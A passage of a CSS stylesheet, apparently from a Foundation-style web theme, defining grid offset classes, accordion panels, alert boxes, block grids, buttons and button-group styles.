  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; padding: 0.88889rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.83333rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.72222rem; font-weight: 400; margin-bottom: 1.11111rem; padding: 0.77778rem 1.33333rem 0.77778rem 0.77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #fdf002; border-color: #dace02; color: #FFFFFF; }

.alert-box .close { right: 0.22222rem; background: inherit; color: #333333; font-size: 1.22222rem; line-height: .9; margin-top: -0.61111rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #317cb6; border-color: #2a6b9d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #112a3e; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.55556rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.55556rem 1.11111rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 35.61111em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.11111rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.88889rem 1.77778rem 0.94444rem 1.77778rem; font-size: 0.88889rem; background-color: #fdf002; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #cac002; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #317cb6; border-color: #276392; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #276392; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1rem 2rem 1.05556rem 2rem; font-size: 1.11111rem; }

button.small, .button.small { padding: 0.77778rem 1.55556rem 0.83333rem 1.55556rem; font-size: 0.72222rem; }

button.tiny, .button.tiny { padding: 0.55556rem 1.11111rem 0.61111rem 1.11111rem; font-size: 0.61111rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.66667rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.66667rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #fdf002; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #cac002; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #fdf002; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #317cb6; border-color: #276392; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #276392; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #317cb6; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 35.61111em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 35.55556em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 35.61111em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 35.55556em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 0.88889rem; -webkit-top-right-radius: 0.88889rem; border-top-left-radius: 0.88889rem; border-top-right-radius: 0.88889rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 0.88889rem; -webkit-bottom-right-radius: 0.88889rem; border-bottom-left-radius: 0.88889rem; border-bottom-right-radius: 0.88889rem; }

@media only screen and (min-width: 35.61111em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
